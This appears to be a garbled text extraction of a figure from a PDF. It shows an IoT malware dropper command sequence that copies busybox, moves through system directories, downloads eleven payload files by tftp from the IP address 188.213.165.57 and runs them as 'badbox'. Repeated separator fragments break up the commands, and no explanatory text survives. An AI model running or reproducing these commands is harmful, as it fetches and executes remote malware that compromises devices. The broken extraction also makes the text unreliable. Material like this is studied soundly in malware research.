 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 188.213.165.57 -c get fyfa tftp 188.213.165.57 -c get fyfa1 tftp 188.213.165.57 -c get fyfa2 tftp 188.213.165.57 -c get fyfa3 tftp 188.213.165.57 -c get fyfa4 tftp 188.213.165.57 -c get fyfa5 tftp 188.213.165.57 -c get fyfa6 tftp 188.213.165.57 -c get fyfa7 tftp 188.213.165.57 -c get fyfa8 tftp 188.213.165.57 -c get fyfa9 tftp 188.213.165.57 -c get fyfa10
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa badbox cat fyfa1 badbox cat fyfa2 badbox cat fyfa3 badbox cat fyfa4 badbox cat fyfa5 badbox cat fyfa6 badbox cat fyfa7 badbox cat fyfa8 badbox cat fyfa9 badbox cat fyfa10 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox